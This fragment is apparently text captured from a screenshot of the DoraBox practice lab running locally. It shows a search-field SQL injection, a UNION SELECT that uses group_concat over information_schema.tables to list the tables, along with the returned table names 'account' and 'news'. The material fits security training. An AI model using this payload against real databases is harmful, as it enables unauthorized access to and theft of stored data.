 127.0.0.1/DoraBox-master/sql_injection/sql_search.php?content=DoraB
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
content: submit
SQLi语句：SELECT * FROM news WHERE content like '%DoraBox%' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables
where table_schema=database()#%'
标题 内容
2 account,news